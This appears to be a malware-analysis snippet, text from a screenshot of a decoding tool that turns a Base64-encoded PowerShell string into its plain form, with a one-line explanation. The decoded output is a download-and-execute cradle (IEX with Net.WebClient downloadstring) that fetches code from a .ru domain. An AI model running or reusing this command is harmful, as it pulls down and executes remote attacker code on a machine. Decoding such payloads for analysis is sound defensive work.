 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBu
AGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AYQBtAGUAcgBpAGMAYQBuAG8AYwBvAGYAZgBlAGEA
LgByAHUAIgApAA==
ABC 200 1
Tт Raw Bytes LF
Output
IEX (New-Object Net.Webclient).downloadstring("http://americanocoffea.ru")
A string is downloaded and executed using IEX.